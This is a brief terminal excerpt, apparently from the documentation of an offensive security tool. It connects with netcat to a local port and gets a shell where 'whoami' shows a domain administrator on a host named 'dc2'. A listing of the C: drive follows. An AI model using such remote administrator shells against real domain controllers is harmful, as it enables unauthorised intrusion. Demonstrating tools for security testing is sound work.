 kawada@vm:~$ nc 127.0.0.1 11000
Type help for list of commands
# whoami
kawakatz\administrator
# hostname
dc2
# dir C:\
Volume in drive C has no label.
Volume Serial Number is 4261-F15F
Directory of C:\
05/08/2021  05:20 PM    <DIR>          PerfLogs
10/08/2025  02:16 AM    <DIR>          Program Files
05/08/2021  06:42 PM    <DIR>          Program Files (x86)
10/08/2025  10:46 PM    <DIR>          Users
10/09/2025  07:56 AM    <DIR>          Windows
0 File(s)              0 bytes
5 Dir(s)  49,681,969,152 bytes free